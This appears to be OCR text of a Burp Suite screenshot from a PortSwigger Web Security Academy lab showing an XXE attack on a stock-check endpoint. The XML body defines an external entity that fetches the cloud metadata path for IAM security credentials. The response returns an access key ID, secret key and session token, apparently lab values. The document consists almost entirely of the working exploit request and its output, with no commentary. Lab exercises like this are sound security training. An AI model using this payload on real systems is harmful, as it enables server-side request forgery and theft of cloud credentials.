 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae400e1040dc64480352be900cf0012.web-security-academy.net
3 Cookie: session=2mHQxoB05soUYp55fQ0RGQKENZ4DLAtw
4 Content-Length: 232
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ae400e1040dc64480352be900cf0012.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae400e1040dc64480352be900cf0012.web-security-academy.net/product?prod
uctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en-IN;q=0.9,en;q=0.8,ta;q=0.7
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
]>
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 554
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2025-06-22T14:11:25.606008676Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"SERUnP92kitSwkibiGro",
12 "SecretAccessKey":"S20TjDAgu4gECtld6ujD5lUBCG44HIlbJwUKxHoW",
13 "Token":
"KJGmf4t7TXykrSK9dQG3YWe6ZGGvTbUiR7l5VXLUpVx6kGjDvGftIs7EF47l99oPBhyE0S9J
jILDy93d7KstsSyxmGCcbanDmXDPVMLhxKSF0CMsEqu0wDTKKSQfTwVSt8fyMuEHTafhGBAac
pUVKN5REuX0iTo9tr435zNbA0CINfInrFX4dwScfejnmVpbgaR3lUnnqncnXazYemN84XEb4N
tzTTRRHB0Ws7W29kHV0d6XJsd5oQlvajaPUTBH",
14 "Expiration":"2031-06-21T14:11:25.606008676Z"
15 }
16 "